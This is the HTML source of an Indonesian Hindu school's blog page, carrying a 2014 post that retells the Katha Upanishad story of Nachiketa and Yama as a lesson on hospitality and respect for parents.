.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBm93ziwITkC39mN76BmYlNIHuiAH1QW_ARek61QsdFfipTu50Lk-tjXBfyXNzs08-L2uxTsiMGN-0c9hZyeYdZbOCojrv_ia8Egqf1aymhyA_X2UcKMWRXNP_hReMFds5hfvVuKcHCtI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8970032326609775",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6012260472902514",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7971794451989833 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pasramanganesha.sch.id/' style='display: block'><h1 style='display:none'>Pasraman Ganesha Brahmachari Ashram</h1>
<img alt='Pasraman Ganesha Brahmachari Ashram' height='40px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTEO35wwGDRzwooYEnsTV22xSlEL-nryYz1xno4RlcSSTG7xJx28VTd1tf-2fwuRn0EMvA7Qtv6F7AqK99YwKuh3Bv6AfDwsrbrHYJFyD_2UUv6d2T6254S_daVxn6Z8yMxqpFZjaIfAVfnqbo4X6Qd_JM3k7HxEcDpNyFgv_Rgu3hkuEc7HfCIjRkbdw=s350' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.pasramanganesha.sch.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Struktur Organisasi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Yayasan</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/blog-page_26.html' itemprop='url'>__Pasraman</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/program-kerja-pasraman.html' itemprop='url'>__Program Kerja</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/1' itemprop='url'>_Visi Misi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_AD/ART</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/info-penting.html' itemprop='url'>Info Penting</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/2' itemprop='url'>Kumpulan Artikel</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/2012/08/sekiranya-ada-manfaat-positif-yang-anda.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/e-book.html' itemprop='url'>E-Book</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='http://kids.baps.org/storytime/photo/nachiketa.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2014-08-11T18:39:00-07:00'>18.39</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.pasramanganesha.sch.id/search/label/Renungan' rel='tag'>Renungan</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4690471886768103508' itemprop='articleBody'>
<meta content=' Ada cerita yang penuh inspirasi di Katha Upanishad tentang seorang anak kecil bernama Nachiketa. Ia adalah putra Resi Udalak. Suatu kali Ud...' name='twitter:description'/>
<div style="text-align: justify;">
<a href="http://kids.baps.org/storytime/photo/nachiketa.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="188" hspace="0" src="http://kids.baps.org/storytime/photo/nachiketa.jpg" vspace="0" width="250" /></a>Ada cerita yang penuh inspirasi di Katha Upanishad tentang seorang anak kecil bernama Nachiketa. Ia adalah putra Resi Udalak. Suatu kali Udalak melaksanakan upacara yajna untuk memuja para dewa.&nbsp; Sudah menjadi tradisi menyumbangkan sapi untuk Brahmana pada akhir yajna. Udalak memiliki sifat kikir dan ia menyumbangkan sapi yang tua dan lemah kepada Brahmana. Tidak satupun sapi menghasilkan susu. Nachiketa merasa terganggu. Dia bertanya kepada ayahnya tentang hal itu, "Bapak, kepada siapa amal ini engkau berikan?" Ini membuat sang ayah sangat marah, tapi ia memutuskan untuk tidak mengatakan apa-apa. Ketika Nachiketa mengulangi pertanyaan, Udalak berkata, "Saya memberikan sedekah ini untuk Dewa Yama." Mendengar hal itu, Nachiketa&nbsp; pergi&nbsp; untuk bertemu Dewa Yama. </div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Namun ayahnya menyadari kesalahannya dan mencoba untuk menghentikannya tetapi Nachiketa tidak berhenti. Dia mencapai Yama Loka dan Namun ia diberitahu oleh&nbsp; penjaga bahwa Dewa Yama telah pergi selama tiga hari. Nachiketa memutuskan untuk menunggu di depan pintu gerbang sampai ia kembali. Dia menunggu selama tiga hari.  Ia Puasa tiga hari tanpa makanan, tanpa air. Yama kembali pada hari keempat dan melihat Nachiketa di depan pintu gerbang. Dia merasa sedih mengapa seorang brahmana yang menunggu tidak disambut, tanpa makanan dan air. Adalah Perbuatan dosa tidak menyambut tamu. Lalu Dewa Yama bergegas menyambut dan melayani Nachiketa. Lalu mengambil air dan tikar. Dewa Yama masih tidak merasa puas dalam melayaninya. Jadi dia berkata kepada Nachiketa, "Sayang, saya telah menyinggungmu dengan membiarkan mu menunggu selama tiga hari. Untuk membasuh dosa, saya meminta kamu untuk meminta tiga anugerah."</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Nachiketa berkata, " pertama adalah aku meminta agar Ayahku menyambut dengan cinta kasih ketika aku pulang. Kedua adalah Berilah aku pengetahuan agar aku dapat hidup selamanya. Keinginan yang ketiga dan terakhir adalah berilah aku <i>Atmagnam</i>-pengetahuan tentang atma". Dewa Yama memberikan anugerah dua sekaligus dan mencoba untuk meyakinkan Nachiketa tentang permintaan yang ketiga. Ia mencoba memberikan kepadanya emas, mutiara, koin, kuda gajah dan bahkan kebahagiaan Swarga (Surga) sebagai gantinya. "Tidak, saya tidak berharap apa pun," jawab Nachiketa tegas. Akhirnya, Yama mengabulkan kepadanya keinginan yang ketiga, dan Nachiketa adalah penyebar pengetahuan tentang atma.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sahabat dan adik-adik terkasih, Nachiketa mengilhami kita untuk selalu bersikap baik kepada semua makhluk, untuk menghormati orang tua, teguh terhadap segala sesuatu yang ingin kita capai, bahkan dalam menghadapi kesulitan dan hambatan&nbsp; serta mencari kebahagiaan abadi. <span lang="IN">&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span lang="IN">Dalam Taiteriya Upanisad disebutkan&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span lang="IN">"Acharya deva bawa, Athiti deva bawa"</span></b></div>
<div style="text-align: justify;">
<span lang="IN">&nbsp;Artinya :&nbsp;</span></div>
<div style="text-align: justify;">
<span lang="IN">Pendeta bagaikan penjelmaan dewa
(dalam yajña) tamupun ibarat penjelmaan dewa (dalam yajña).&nbsp;</span><br />
<br />
<span lang="IN">Terjemahan dari cerita : "Nachiketa"&nbsp; di http://kids.baps.org/</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html&title=Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html&title=Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html&title=Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html&media=http://kids.baps.org/storytime/photo/nachiketa.jpg&description= Ada cerita yang penuh inspirasi di Katha Upanishad tentang seorang anak kecil bernama Nachiketa. Ia adalah putra Resi Udalak. Suatu kali Ud...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html&title=Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' text='Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Kisah Nachiketa : Pelayanan kepada tamu, orang tua dan semua mahluk >> http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Renungan
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2014/08/kisah-nachiketa-pelayanan-kepada-tamu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-08-11T18:39:00-07:00'>18.39</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-979970997'>
<a href='https://www.blogger.com/post-edit.g?blogID=8148864946747288246&postID=4690471886768103508&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4690471886768103508&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4690471886768103508&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4690471886768103508&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4690471886768103508&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8148864946747288246&postID=4690471886768103508&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.pasramanganesha.sch.id/search/label/Renungan' rel='tag'>Renungan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8148864946747288246?po=4690471886768103508&hl=id&saa=85391&origin=http://www.pasramanganesha.sch.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
